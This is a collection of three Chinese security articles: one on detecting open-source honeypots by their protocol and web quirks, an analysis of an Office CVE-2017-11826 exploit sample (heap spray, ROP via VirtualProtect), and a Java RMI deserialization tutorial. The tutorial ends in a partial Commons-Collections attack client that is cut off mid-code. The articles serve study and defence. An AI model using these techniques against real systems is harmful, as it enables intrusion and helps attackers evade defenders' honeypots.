蜜罐是网络红蓝攻防对抗中检测威胁的重要产品。防守方常常利用蜜罐分析攻击行为、捕获漏洞、甚至反制攻击者。攻击方可以通过蜜罐识别技术来发现和规避蜜罐。因此,我们有必要站在红队攻击者的角度钻研蜜罐识别的方式方法。
## 0x02介绍
蜜罐是一种安全威胁的检测技术,其本质在于引诱和欺骗攻击者,并且通过记录攻击者的攻击日志来产生价值。安全研究人员可以通过分析蜜罐的被攻击记录推测攻击者的意图和手段等信息。
根据蜜罐的交互特征,可以分为低交互蜜罐和高交互蜜罐。后者提供了一个真正的易受攻击的系统,为的就是让攻击者认为自己在攻击一个真实的系统,在一些甲方实际的蜜罐建设中还提出了使用真实的服务组件构建蜜罐系统的想法。低交互蜜罐则没有这么复杂,其提供了一个不完善的交互系统,有的甚至仅仅模拟了一个响应。互联网中的低交互蜜罐大部分为开源蜜罐。由于其特有的开放特性,人们能够对其特征进行识别和规避。
在本次浅析的过程中,探测的目标为使用了默认配置的开源蜜罐。我们调查了19种开源蜜罐和Fuzz testing
特征蜜罐。本次浅析的目的是从攻击者角度出发找出开源蜜罐的特征,同时完成了多种开源蜜罐全网的分布。本次分析的蜜罐如表2-1所示。
表2-1 本次分析的蜜罐
## 0x03基于特征的蜜罐检测
### 3.1 协议的返回特征
部分开源蜜罐在模拟各个协议时,会在响应中带有一些明显的特征,可以根据这些特征来检测蜜罐。
拿Dionaea
的Memcached协议举例,在实现Memcached协议时Dionaea把很多参数做了随机化,但是在一些参数如:version、libevent和rusage_user等都是固定的。
可以通过组合查询其固定参数来确定蜜罐,其他蜜罐在协议上的特征如表3-1所示。
表3-1 协议响应特征的蜜罐
### 3.2 协议实现的缺陷
在部分开源的蜜罐中模拟实现部分协议并不完善,我们可以通过发送一些特定的请求包获得的响应来判断是否为蜜罐。
**3.2.1 SSH协议**
SSH协议(Secure Shell)是一种加密的网络传输协议,最常用的是作为远程登录使用。SSH服务端与客户端建立连接时需要经历五个步骤:
1、协商版本号阶段。
2、协商密钥算法阶段。
3、认证阶段。
4、会话请求阶段。
5、交互会话阶段。
SSH蜜罐在模拟该协议时同样要实现这五个步骤。Kippo
是一个已经停止更新的经典的SSH蜜罐,使用了twisted来模拟SSH协议。在kippo的最新版本中使用的是很老的twistd
15.1.0版本。该版本有个明显的特征。在版本号交互阶段需要客户端的SSH版本为形如SSH-主版本-次版本
软件版本号,当版本号为不支持的版本时,如SSH-1.9-OpenSSH_5.9p1就会报错“bad version
1.9”并且断开连接。通过Kippo的配置来看,仅仅支持SSH-2.0-X和SSH-1.99-X两个主版本,其他主版本都会产生报错。
**3.2.2 Mysql协议**
部分Mysql蜜罐会通过构造一个恶意的mysql服务器,攻击者通过连接恶意的mysql服务器后发送一个查询请求,恶意的mysql服务器将会读取到攻击者指定的文件。
最早的如[https://github.com/Gifts/Rogue-MySql-Server,](https://github.com/Gifts/Rogue-MySql-Server%EF%BC%8C)
可以伪造一个恶意的mysql服务器,并使用mysql客户端连接,如下图可见恶意的mysql服务器端已经成功读取到了客户端的/etc/password内容。
检测此类蜜罐的步骤可分为如下几步:
1、伪造客户端连接蜜罐mysql服务
2、连接成功发送mysql查询请求
3、接受mysql服务器响应,通过分析伪造的mysql客户端读取文件的数据包得到的报文结构:文件名长度+1 + \x00\x00\x01\xfb + 文件名
那么我们就可以通过socket构造对应的流程即可识别伪造的mysql服务器,并抓取读取的文件名。
**3.2.3 Telnet协议**
Hfish
蜜罐中实现了Telnet协议,默认监听在23端口。模拟的该协议默认无需验证,并且对各个命令的结果都做了响应的模板来做应答。在命令为空或者直接回车换行时,会响应default模板,该模板内容为test。因此可以利用这个特征进行该蜜罐在telnet服务上的检测如图所示。
### 3.3 明显的WEB的特征
部分开源蜜罐提供了web服务,这些web服务中常常会带有一些明显的特征,可以根据这些特征来检测蜜罐。如特定的js文件、build_hash或者版本号等。
还是拿Hfish举例。HFIsh在默认8080端口实现了一个WordPress登录页面,页面中由一个名为x.js的javascript文件用来记录尝试爆破的登录名密码。直接通过判断wordpress登录页是否存在x.js文件就可判断是否为蜜罐。
还有glastopf蜜罐,其没做任何伪装是最明显的。可以通过页面最下方的blog comments的输入框进行识别。
其他的常见的开源蜜罐在WEB上的特征如下表所示。
表3-2 具有明显WEB特征的蜜罐
### 3.4 上下文特征
部分开源蜜罐存在命令执行上下文明显的特征,本节以Cowrie和Hfish为例。
2020年6月份研究人员发现Mirai的新变种Aisuru检测可以根据执行命令的上下文检测到Cowrie开源蜜罐。当满足如下三个条件时Aisuru将会判定为蜜罐:
1、设备名称为localhost。
2、设备中所有进程启动于6月22日或6月23日。
3、存在用户名richard。
查看Cowrie源码在默认配置中执行ps命令,发现进程的启动时间都在6月22或6月23。不过在最新版的Cowrie中richard被phil替换,并且主机名由localhost替换为svr04。
由Aisuru的启发,是可以根据一些特定的上下文来检测蜜罐的。比如最新版的Cowrie,在默认配置下一些一些命令得到的结果是固定不变的。如:cat
/proc/meminfo 这个命令无论执行多少次得到的内容都是不变的,而这真实的系统中是不可能的。
再说Hfish蜜罐,Hfish同样也实现了SSH协议,默认监听在22端口。该蜜罐的SSH协议同样可以很容易的通过上下文识别出来。和telnet协议一样SSH协议在直接进行回车换行时会默认执行default输出test。
### 3.5 Fuzz testing 特征
Fuzz testing(模糊测试)本是一种安全测试的方法,通过产生随机的数据输入测试系统查看系统响应或者状态,以此发现潜在的安全漏洞。部分蜜罐借用Fuzz
testing的思想实现了蜜罐系统,通过netlab的 zom3y3大哥在《通过Anglerfish蜜罐发现未知的恶意软件威胁》种对Fuzz
testing蜜罐的介绍,我们得知有以下几点特征:
1、响应任意端口的TCP SYN Packet。
2、根据协议特征,永远返回正确的响应。
3、返回预定义或者随机的Payload特征库集合。
该蜜罐很容易通过人工判断,其目的为模拟蜜罐fuzzing特征,通过预定义大量的关键字实现对扫描器的干扰。该类蜜罐可以通过跨服务的特征进行判断,如开放了HTTP服务同时响应了upnp协议,或者根据server的长度或者个数来判断。由于未知哪种蜜罐产品提供的这个蜜罐服务,quake将此蜜罐标记为未知蜜罐,可以使用语法app:”未知蜜罐”搜索。
## 0x04开源蜜罐的使用情况
### 4.1 蜜罐分布
在确定了部分开源蜜罐的特征后,我们利用特征进行了全网匹配,发现了369161条服务数据和72948个独立ip。全球和全国蜜罐分布如图所示。
可以看到在这些开源蜜罐中,中国的数量是最多的。其中,中国台湾占据了1/3,位于国内第一。并且在全球省份排名中,台湾省的数量是第一的。
从ASN的分布上来看,ASN数量全球TOP5如表所示。发现开源蜜罐主要还是部分部署在云厂商或者教育网中。
### 4.2 生命周期
结合蜜罐服务资产数和ASNTOP5全年的分布可以看,蜜罐数量在全年由三个峰值,分别为四月、六月和十二月。
在之前讨论蜜罐的fuzz
testing时,发现在响应中含有大量与服务有关的关键词,用来干扰扫描器服务识别。其中发现在服务的响应中含有weblogic关键词的蜜罐在十一月开始爆发,我们知道在十月份CVE-2020-14882
weblogic未授权命令执行漏洞被披露出来。由此可以看出此类蜜罐可根据热点漏洞进行进行灵活配置,以达到捕捉扫描器的目的。
## 0x05结论
本文通过蜜罐协议返回特征、协议实现的缺陷、明显的WEB特征和Fuzz
testing的特征对常见的19种开源蜜罐进行了分析。我们的研究发现,互联网中存在有超过369161个蜜罐服务,这些蜜罐都可以通过最简单的特征被检测出来,因为这些蜜罐都是在默认配置情况下被开放在互联网上,基本上是一种自我暴露的状态。
从全球分布上来看中国台湾集中了大量的蜜罐,在全球蜜罐的ASN分布中,主要集中在云厂商和教育网络中。同时在全年的蜜罐数量上在四月份、六月份和十二月份存在三个峰值,并且通过部分蜜罐响应的关键字来看,蜜罐的数量可能会随着热点漏洞的披露而增长。
最后,本文中所涉及的蜜罐均可在Quake中搜索,我们提供了三种渠道:
1、直接搜索特定蜜罐,搜索语法见附录(所有用户可用)。
2、使用 type:”蜜罐” 获取全网全量蜜罐设备(高级会员、终身会员可用)。
3、 在Quake专题栏目中直接查看,专题地址如下:
<https://quake.360.cn/quake/#/specialDetail/5ff5678693fe78dcaa8b2f09>
## 0x06参考
[1] 蜜罐技术研究新进展[J]. 石乐义,李阳,马猛飞. 电子与信息学报. 2019(02)
[2] 基于数据包分片的工控蜜罐识别方法[J]. 游建舟,张悦阳,吕世超,陈新,尹丽波,孙利民. 信息安全学报. 2019(03)
[3] VETTERL, A., AND CLAYTON, R. Bitter harvest: Systematically fingerprinting
low- and medium-interaction honeypots at internet scale.In 12th USENIX
Workshop on Offensive Technologies, WOOT’18.
[4] <http://books.gigatux.nl/mirror/honeypot/final/ch09lev1sec1.html>
[5] <https://mp.weixin.qq.com/s/_hpJP6bTuoH-3cQtDawGOw>
[6] <https://www.avira.com/en/blog/new-mirai-variant-aisuru-detects-cowrie-opensource-honeypots>
[7] <https://hal.archives-ouvertes.fr/hal-00762596/document>
[8] <https://subs.emis.de/LNI/Proceedings/Proceedings170/177.pdf>
[9] <https://www.freebuf.com/articles/ics-articles/230402.html>
[10] <http://russiansecurity.expert/2016/04/20/mysql-connect-file-read/>
[11] <https://github.com/mushorg/conpot>
[12] <https://github.com/cowrie/cowrie>
[13] <https://github.com/DinoTools/dionaea>
[14] <https://github.com/jordan-wright/elastichoney>
[15] <https://github.com/bontchev/elasticpot>
[16] <https://github.com/mushorg/glastopf>
[17] <https://github.com/hacklcx/HFish/>
[18] <https://github.com/omererdem/honeything>
[19] <https://github.com/desaster/kippo>
[20] <https://github.com/madirish/kojoney2>
[21] <https://github.com/jrwren/nepenthes>
[22] <https://github.com/thinkst/opencanary>
[23] <https://github.com/Gifts/Rogue-MySql-Server>
[24] <https://github.com/jaksi/sshesame>
[25] <https://github.com/Cymmetria/weblogic_honeypot>
[26] <https://github.com/bg6cq/whoisscanme>
[27] <https://github.com/zeroq/amun>
[28] <https://github.com/foospidy/HoneyPy>
[29] <https://github.com/Cymmetria/StrutsHoneypot>
附录:
|
社区文章
|
# 【漏洞分析】CVE–2017–11826 样本分析报告(包含补丁分析)
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**0x00 事件描述**
2017年9月28日,360核心安全事业部高级威胁应对团队捕获了一个利用Office
0day漏洞(CVE-2017-11826)的在野攻击。该漏洞几乎影响微软目前所支持的所有office版本,在野攻击只针对特定的office版本。攻击者以在rtf文档中嵌入了恶意docx内容的形式进行攻击。微软在2017年10月17日发布了针对该漏洞的补丁。
本文我们将对该样本进行漏洞分析,主要是通过调试来探究漏洞形成的原因。
**0x01 事件影响面**
操作系统:Windows 7 sp1 32位
Microsoft Word版本:Word 2010 sp2 32位
wwlib.dll 版本:
调试工具:Windbgx86_v6.12.2.633.1395371577、Process Explorer、oletools工具包
**0x02 样本分析**
样本文件SHA-256值为:
cb3429e608144909ef25df2605c24ec253b10b6e99cbb6657afa6b92e9f32fb5
下载样本后,用winhex打开可以发现是一个rtf文件,并嵌入了ole对象,我们可以用oletools工具包中的rtfobj.py进行查看:
可以看到该RTF样本中包含了3个嵌入对象。
**2.1 第一个ole对象**
用winhex打开RTF样本并搜索“object”字符串可以找到第一个对象:
Oleclsid后面跟的一串字符为该COM对象的CLASSID,在注册表对应的是 **C:Windowssystem32msvbvm60.dll**
,通过ProcessExplorer也可以看到word加载了 **msvbvm60.dll** ,用于绕过ASLR。
因为该dll没有随机化,加载后也不会被随机化。从Office
2013起,微软已经强制使用ASLR,即使DLL没有随机化,但是一旦加载,模块地址也会被随机化了,所以这次的野外攻击只对Office
2010和之前的版本起作用。(尽管这次攻击对新版本没有影响,我们还是建议用户尽快安装官方提供的补丁。)
**2.2 第二个ole对象**
继续将剩下的两个对象提取出来,解压第二个嵌入的ole对象,是一个word对象,通过查看解压目录下的[Content_Types].xml,可以看到该样本插入了40个ActiveX对象:
同时我们也可以在/word/activeX目录里找到40个activeX*.xml文件和一个
activeX1.bin,这些文件是用来堆喷的。其中ActiveX1.bin为堆喷的内容。
通过堆喷来控制内存布局,使[ecx+4]所指的地址上填充上shellcode,最后通过shellcode调用VirtualProtect
函数来改变内存页的属性,使之拥有执行权限以绕过DEP保护。
具体做法:将EIP设置为0x088883EC,最后一个“popeax;
retn”将0x729410d0填入eax中,这是VirtualProtect函数的地址,调用
VirtualProtect(0x8888C90,0x201, 0x40, 0x72A4C045)。
我们通过IDA静态反汇编msvbvm60.dll,可以找到导出的 **VirtualProtect** 函数:
**2.3 第三个ole对象**
提取第三个ole对象,也是一个word对象,在word目录中的document.xml中可以找到崩溃字符串”LincerCharChar”:
用winhex打开该文件,字符串中间乱码的为”E8 A3 AC E0 A2 80”:
但是我们在dump出来的内存中找到却是“EC 88 88 08”
这是由于编码转换的问题,“E8 A3 AC E0 A2 88”为ASCII形式,而“EC 88 88 08”是Unicode形式。验证如下:
根据参考文章中的分析,我们可以知道该样本攻击的大体流程:
样本在RTF 中嵌入了 3 个OLE 对象, 第一个用来加载msvbvn60.dll 来绕过系统ASLR,第二个用来堆喷,做内存布局,第三个用来触发漏洞。
**0x03 漏洞分析**
**3.1 漏洞文件分析**
我们新建一个doc文件,修改后缀名为.zip,用压缩工具打开,修改word目录下的document.xml,修改如下:
其实就是将样本文件中提取出来覆盖即可。然后重新修改后缀名为.doc。这样我们直接用word打开就可以触发漏洞,方便调试:
通过栈回溯可以发现漏洞发生在wwlib.dll(文件位置: **C:Program FilesMicrosoft
OfficeOffice14WWLIB.DLL** )中:
并且是发生在wwlib!DllGetLCID+0x2cfcdc,所以我们用IDA来分析一下wwlib.dll,并跳转到相对应的位置:(通过实际调试发现,wwlib.dll过一段时间地址是会改变的,所以以下相对偏移地址读者要根据实际的情况调整)
崩溃点是发生在call dword
ptr[ecx+4],如果有之前有堆喷操作进行内存布局,在0x88888ec上放置shellcode,那就可以跳转去执行,进行样本下一步的攻击。
在call wwlib!DllGetClassObject+0x430c
(69469960)(即callsub_316d9960)下的第二个mov中取出的值为0x88888ec,此时查看eax的内存如下:
说明0x88888ec是样本里写死的。
我们将崩溃点所在的函数重命名为漏洞函数重名为vul_319B0280,其上级函数重命名为upfunc_3170F32A,函数调用关系如下:
接下来我们就从漏洞函数开始分析:(两个vul函数地址不同是因为wwlib.dll的地址变了,调的是同一个wwlib.dll)
可以看到esi为漏洞函数的第一个参数,eax为漏洞函数的第二个参数。
通过调试跟踪,我们可以看到漏洞函数的第二个参数+18h的位置是一个指向Unicode字符串的指针,[eax+1Ch]的位置是一个指向字符串个数的指针,打印出来如下图:
“shapedefaults”即xml中的一个标签名,我们可以使用条件断点将经过漏洞函数处理的标签打印出来,条件断点:bp wwlib+2dc0c0 “dd
poi(esp + 4) + 894 L1; du poi(poi(esp + 8)+ 18) Lpoi(poi(esp + 8) + 1c);
g;”。打印结果如下:
可以看到列出的标签里有OLEObject、idmap但没有font,说明font标签并没有在漏洞函数里处理。所以我们在上级函数下断点,看是否能够断到font标签?
断点:bp wwlib+3f40e “dupoi((edi)+18) lpoi(edi+1c);g;”
发现可以断到:
在崩溃前处理的标签分别是OLEObject、font、idmap,和样本的攻击代码一致。所以我们先在漏洞函数处理idmap时断下,看看处理过程中发生了什么?
触发漏洞时:
eax 的值为6,edx的值为4,其中ecx保存的是第一个参数+17F0,即esi存储的值。
该值表示当前处理标签的层数,6对应着就是攻击代码中的o:idmap标签。之后对ecx的值进行计算,获取font标签里的地址:
接下来我们要看看标签嵌套层数这个值是怎么变化的?
重新启动调试器,我们可以先在漏洞函数开始处下断点:bp wwlib+2E0280,然后在漏洞函数的上级函数开始处下条件断点:bp wwlib+3f32a
“dd poi(esp + 4) + 894 L1; du poi(poi(esp + 8) +18) Lpoi(poi(esp + 8) + 1c);
g;”。当处理到font标签时,对存储标签嵌套层数的位置继续下访问断点:ba w4 poi(poi(esi+17f0)):
第一次触发访问断点时:
此时eax为5,并且上层函数显示正在处理font标签。继续执行,访问断点再次被触发。
第二次触发访问断点时:
此时已经显示正在处理idmap标签了,而此时的嵌套层数为6。
**3.2 正常文件分析**
新建一个正常doc文件,将document.xml中的font标签闭合。像上面那样继续下断点调试。font的嵌套层数变成5后,遇到font闭合标签还会再减去1变成4:
继续运行,处理下一个标签idmap:
可以看到font标签闭合后,idmap的嵌套层数为5。得到正常的内存布局,漏洞没有被触发:
**3.3 分析总结**
上面得到标签嵌套层数后,接下来就会根据嵌套层数来计算地址:
计算地址函数为:
这里eax为标签的嵌套层数,edx为eax-2的值,ecx为漏洞函数参数1
+17F0h存储的值。所以地址的计算和参数1以及嵌套层数相关。正常文件处理idmap时,嵌套层数为5,edx为3,处理的是OLEObject标签的内存空间。漏洞文件处理idmap标签时,嵌套层数为5,edx为4,此时处理的是font标签的内存空间。这也可以通过分析补丁得到验证。
总结:通过上面的调试可以发现漏洞原因在于font标签没有闭合,在处理idmap标签时,操作的还是font标签的内存布局。
**0x04 补丁分析**
在虚拟机我们首先保存原先版本的快照,方便以后复原,然后提出wwlib.dll。再找到相应的补丁打上,提出wwlib.dll,针对调试环境打的补丁版本为KB3213630。在IDA中搜索关键指令,找到漏洞函数,打过补丁的wwlib.dll如下:
没有打过补丁的wwlib.dll如下:
打过补丁之后,可以看到多了一个判断分支。调试补丁到这发现:
两个值相等,跳转到右边分支,漏洞就无法被触发了。
根据动态跟踪调试发现[eax+48h]保存着一个地址指针,这里猜测[eax+48h]为当前对象处理函数的指针,调试中发现offsetsub_31e94a4a返回的是一个处理函数地址,而上级函数处理font标签时调用了该处理函数,所以可以猜想此处补丁是将当前对象处理函数的指针和font对象处理函数指针进行比较,相同就表明处理idmap标签时实际上处理的是font标签,跳转到右边分支,就不会执行到漏洞触发点了
**0x05 处理建议**
1、建议用户通过以下的补丁地址,尽快更新微软补丁
2、下载360安全卫士,尽快更新针对该漏洞的补丁
补丁下载地址:<https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11826>
**0x06 时间线**
2017-09-28 360安全团队捕获漏洞的在野攻击
2017-10-10 微软官方公布针对该漏洞的补丁
2017-11-02 360CERT完成了基本分析报告
**0x07 参考**
1、<https://bbs.pediy.com/thread-221995.htm>
2、<https://paper.seebug.org/351/>
3、<https://www.greyhathacker.net/?p=894>
|
社区文章
|
## 前言
在复现fastjson的过程中看到rmi、LDAP等机制的使用,但一直模模糊糊搞不懂,想来搞清楚这些东西。
但是发现RMI在fastjson中的利用,只是JNDI注入的其中一种利用手段;与RMI本身的反序列化并不是很有关系。
原本想在一篇中整理清楚,由于JNDI注入知识点太过杂糅,将新起一篇说明。
此篇,我们以RMI服务入手,从基础使用开始再到反序列化利用。
## RMI
RMI(Remote Method
Invocation),远程方法调用。跟RPC差不多,是java独立实现的一种机制。实际上就是在一个java虚拟机上调用另一个java虚拟机的对象上的方法。
RMI依赖的通信协议为JRMP(Java Remote Message Protocol ,Java
远程消息交换协议),该协议为Java定制,要求服务端与客户端都为Java编写。这个协议就像HTTP协议一样,规定了客户端和服务端通信要满足的规范。(我们可以再之后数据包中看到该协议特征)
在RMI中对象是通过序列化方式进行编码传输的。(我们将在之后证实)
RMI分为三个主体部分:
* Client-客户端:客户端调用服务端的方法
* Server-服务端:远程调用方法对象的提供者,也是代码真正执行的地方,执行结束会返回给客户端一个方法执行的结果。
* Registry-注册中心:其实本质就是一个map,相当于是字典一样,用于客户端查询要调用的方法的引用。
总体RMI的调用实现目的就是调用远程机器的类跟调用一个写在自己的本地的类一样。
唯一区别就是RMI服务端提供的方法,被调用的时候该方法是 **执行在服务端** 。
> 这一点一开始搞不清楚,在攻击利用中糊涂的话会很难受,被调用的方法实际上是在RMI服务端执行。
>
> 之前认为这一点跟fastjson利用RMI攻击相冲突,因为fastjson的payload是写在攻击者RMI服务器中,但是在实际上是在客户端执行。于RMI反序列化利用完全相反
> 但实际上这两种利用方式发生在完全不同的流程中。我们保持疑问先放一放,将在接下来解答。
### RMI远程对象部署-调用流程
要利用先使用。
Server部署:
1. Server向Registry注册远程对象,远程对象绑定在一个`//hostL:port/objectname`上,形成一个映射表(Service-Stub)。
Client调用:
1. Client向Registry通过RMI地址查询对应的远程引用(Stub)。这个远程引用包含了一个服务器主机名和端口号。
2. Client拿着Registry给它的远程引用,照着上面的服务器主机名、端口去连接提供服务的远程RMI服务器
3. Client传送给Server需要调用函数的输入参数,Server执行远程方法,并返回给Client执行结果。
### RMI服务端与客户端实现
1. 服务端编写一个远程接口
public interface IRemoteHelloWorld extends Remote {
public String hello(String a) throws RemoteException;
}
这个接口需要
* 使用public声明,否则客户端在尝试加载实现远程接口的远程对象时会出错。(如果客户端、服务端放一起没关系)
* 同时需要继承Remote接口
* 接口的方法需要生命java.rmi.RemoteException报错
* 服务端实现这个远程接口
public class RemoteHelloWorld extends UnicastRemoteObject implements IRemoteHelloWorld {
protected RemoteHelloWorld() throws RemoteException {
super();
System.out.println("构造函数中");
}
public String hello(String a) throws RemoteException {
System.out.println("call from");
return "Hello world";
}
}
这个实现类需要
* 实现远程接口
* 继承UnicastRemoteObject类,貌似继承了之后会使用默认socket进行通讯,并且该实现类会一直运行在服务器上。
(如果不继承UnicastRemoteObject类,则需要手工初始化远程对象,在远程对象的构造方法的调用UnicastRemoteObject.exportObject()静态方法。)
* 构造函数需要抛出一个RemoteException错误
* 实现类中使用的对象必须都可序列化,即都继承java.io.Serializable
* 注册远程对象
public class RMIServer {
//远程接口
public interface IRemoteHelloWorld extends Remote {
...
}
//远程接口的实现
public class RemoteHelloWorld extends UnicastRemoteObject implements IRemoteHelloWorld{
...
}
//注册远程对象
private void start() throws Exception {
//远程对象实例
RemoteHelloWorld h = new RemoteHelloWorld();
//创建注册中心
LocateRegistry.createRegistry(1099);
//绑定对象实例到注册中心
Naming.rebind("//127.0.0.1/Hello", h);
}
//main函数
public static void main(String[] args) throws Exception {
new RMIServer().start();
}
}
* 关于绑定的地址很多博客会 _rmi://ip:port/Objectname_ 的形式
实际上看rebind源码就知道 _RMI:_ 写不写都行;
port如果默认是1099,不写会自动补上,其他端口必须写
> 这里就会想一个问题:注册中心跟服务端可以分离么??????
> 个人感觉在分布式环境下是可以分离的,但是网上看到的代码都没见到分离的,以及官方文档是这么说的:
>
>
> _出于安全原因,应用程序只能绑定或取消绑定到在同一主机上运行的注册中心。这样可以防止客户端删除或覆盖服务器的远程注册表中的条目。但是,查找操作是任意主机都可以进行的。_
>
> 那么就是一般来说注册中心跟服务端是不能分离的。但是个人感觉一些实际分布式管理下应该是可以的,这对我们攻击流程不影响,不纠结与此。
那么服务端就部署好了,来看客户端
1. 客户端部署
package rmi;
import java.rmi.Naming;
import java.rmi.NotBoundException;
public class TrainMain {
public static void main(String[] args) throws Exception {
RMIServer.IRemoteHelloWorld hello = (RMIServer.IRemoteHelloWorld) Naming.lookup("rmi://127.0.0.1:1099/Hello");
String ret = hello.hello("input!gogogogo");
System.out.println( ret);
}
}
* 需要使用远程接口(此处是直接引用服务端的类,客户端不知道这个类的源代码也是可以的,重点是包名,类名必须一致,serialVersionUID一致)
* Naming.lookup查找远程对象, _rmi:_ 也可省略
那么先运行服务端,再运行客户端,就可以完成调用
### 通讯细节-反序列化
但是我们需要分析具体通讯细节,来加深了解RMI的过程:
下面使用wireshark抓包查看数据。
由于自己抓包有混淆数据进入,不好看,总体流程引用`java安全漫谈-RMI篇`的数据流程图,再自己补充细节
我把总体数据包,分成以下四块:
1. 客户端与注册中心(1099端口)建立通讯;
客户端查询需要调用的函数的远程引用,注册中心返回远程引用和提供该服务的服务端IP与端口
> `AC ED 00 05`是常见的java反序列化16进制特征
> 注意以上两个关键步骤都是使用序列化语句
1. 客户端新起一个端口与服务端建立TCP通讯
客户端发送远程引用给服务端,服务端返回函数唯一标识符,来确认可以被调用(此处返回结果的含义打上问号,猜测大概是这个意思)
同样使用序列化的传输形式
以上两个过程对应的代码是这一句(未确定)
RMIServer.IRemoteHelloWorld hello = (RMIServer.IRemoteHelloWorld) Naming.lookup("rmi://127.0.0.1:1099/Hello");
这里会返回一个PROXY类型函数(由于是之后补的图,代码不一样)
1. 客户端与注册中心(1099端口)通讯,不知道在做啥
2. 客户端序列化传输调用函数的输入参数至服务端
服务端返回序列化的执行结果至客户端
以上调用通讯过程对应的代码是这一句
String ret = hello.hello("input!gogogogo");
可以看出所有的数据流都是使用序列化传输的,我们尝试从代码中找到对应的反序列化语句
RMI客户端发送调用函数输入参数的序列化过程,接受服务端返回内容的反序列化语句位置分别如下:
RMI服务端与客户端readObject其实位置是同一个地方,只是调用栈不同,位置如下:
### RMI利用点
那么我们可以确定RMI是一个基于序列化的java远程方法调用机制。我们来思考这个过程存在的漏洞点:
1. 控制?或探测可利用RMI服务
可以看到我们可以使用rebind、 bind、unbind等方法,去在注册中心中注册调用方法。那我们是不是可以恶意去注册中心注册恶意的远程服务呢?
实际上是不行的。
RMI注册中心只有对于来源地址是localhost的时候,才能调用rebind、 bind、unbind等方法。
不过list和lookup方法可以远程调用。
list方法可以列出目标上所有绑定的对象:
`String[] s = Naming.list("rmi://192.168.135.142:1099");`
lookup作用就是获得某个远程对象。
如果对方RMI注册中心存在敏感远程服务,就可以进行探测调用([BaRMIE工具](https://github.com/NickstaDB/BaRMIe)
1. 直接攻击RMI服务器
他的RMI服务端存在readObject反序列化点。从通讯过程可知,服务端会对客户端的任意输入进行反序列化。
如果服务端存在漏洞组件版本(存在反序列化利用链),就可以对RMI服务接口进行反序列化攻击。我们将在接下来复现这个RMI服务的反序列化漏洞。它将导致RMI服务端任意命令执行。
(讲道理由于客户端同样存在ReadObject反序列化点,恶意服务端也可以打客户端,就不复现了)
1. 动态加载恶意类(RMI Remote Object Payload)
上面没有说到:
RMI核心特点之一就是动态类加载。
RMI的流程中,客户端和服务端之间传递的是一些序列化后的对象。如果某一端反序列化时发现一个对象,那么就会去自己的CLASSPATH下寻找想对应的类。
如果当前JVM中没有某个类的定义(即CLASSPATH下没有),它可以根据codebase去下载这个类的class,然后动态加载这个对象class文件。
codebase是一个地址,告诉Java虚拟机我们应该从哪个地方去搜索类;CLASSPATH是本地路径,而codebase通常是远程URL,比如http、ftp等。所以动态加载的class文件可以保存在web服务器、ftp中。
如果我们指定 codebase=<http://example.com/> ,动态加载 org.vulhub.example.Example 类,
则Java虚拟机会下载这个文件<http://example.com/org/vulhub/example/Example.class,并作为>
Example类的字节码。
那么只要控制了codebase,就可以加载执行恶意类。同时也存在一定的限制条件:
* 安装并配置了SecurityManager
* Java版本低于7u21、6u45,或者设置了 java.rmi.server.useCodebaseOnly=false
java.rmi.server.useCodebaseOnly 配置为 true 的情况下,Java虚拟机将只信任预先配置好的 codebase
,不再支持从RMI请求中获取。
具体细节在java安全漫谈-05 RMI篇(2)一文中有描述。
这边暂时只是讲述有这个漏洞原理,由于未找到真实利用场景,不细说。
> 漏洞的主要原理是RMI远程对象加载,即RMI Class Loading机制,会导致RMI客户端命令执行的
举一个小栗子:
客户端:
ICalc r = (ICalc) Naming.lookup("rmi://192.168.135.142:1099/refObj");//从服务端获取RMI服务
List<Integer> li = new Payload();//本地只有一个抽象接口,具体是从cosebase获取的class文件
r.sum(li);//RMI服务调用,在这里触发从cosebase中读取class文件执行
1. JNDI注入
RMI服务端在绑定远程对象至注册中心时,不只是可以绑定RMI服务器本身上的对象,还可以使用Reference对象指定一个托管在第三方服务器上的class文件,再绑定给注册中心。
在客户端处理服务端返回数据时,发现是一个Reference对象,就会动态加载这个对象中的类。
攻击者只要能够
1. 控制RMI客户端去调用指定RMI服务器
2. 在可控RMI服务器上绑定Reference对象,Reference对象指定远程恶意类
3. 远程恶意类文件的构造方法、静态代码块、getObjectInstance()方法等处写入恶意代码
就可以达到RCE的效果。fasjson组件漏洞rmi、ldap的利用形式正是使用lndi注入,而不是有关RMI反序列化。
有关JNDI注入,以及其fastjson反序列化的例子相关知识太多。这篇只是引出,暂不表述。
> 主要原理是JNDI Reference远程加载Object Factory类的特性。会导致客户端命令执行。
> 不受java.rmi.server.useCodebaseOnly 系统属性的限制,相对于前者来说更为通用
### 直接攻击RMI服务器 Commons-collections3.1
举例Commons-collection利用rmi调用的例子。
RMI服务端(受害者),开启了一个RMI服务
package RMI;
import java.rmi.Naming;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.server.UnicastRemoteObject;
public class Server {
public interface User extends Remote {
public String name(String name) throws RemoteException;
public void say(String say) throws RemoteException;
public void dowork(Object work) throws RemoteException;
}
public static class UserImpl extends UnicastRemoteObject implements User{
protected UserImpl() throws RemoteException{
super();
}
public String name(String name) throws RemoteException{
return name;
}
public void say(String say) throws RemoteException{
System.out.println("you speak" + say);
}
public void dowork(Object work) throws RemoteException{
System.out.println("your work is " + work);
}
}
public static void main(String[] args) throws Exception{
String url = "rmi://127.0.0.1:1099/User";
UserImpl user = new UserImpl();
LocateRegistry.createRegistry(1099);
Naming.bind(url,user);
System.out.println("the rmi is running ...");
}
}
同时服务端具有以下特点:
* jdk版本1.7
* 使用具有漏洞的Commons-Collections3.1组件
* RMI提供的数据有Object类型(因为攻击payload就是Object类型)
客户端(攻击者)
package RMI;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.rmi.Naming;
import java.util.HashMap;
import java.util.Map;
import RMI.Server.User;
public class Client {
public static void main(String[] args) throws Exception{
String url = "rmi://127.0.0.1:1099/User";
User userClient = (User)Naming.lookup(url);
System.out.println(userClient.name("lala"));
userClient.say("world");
userClient.dowork(getpayload());
}
public static Object getpayload() throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
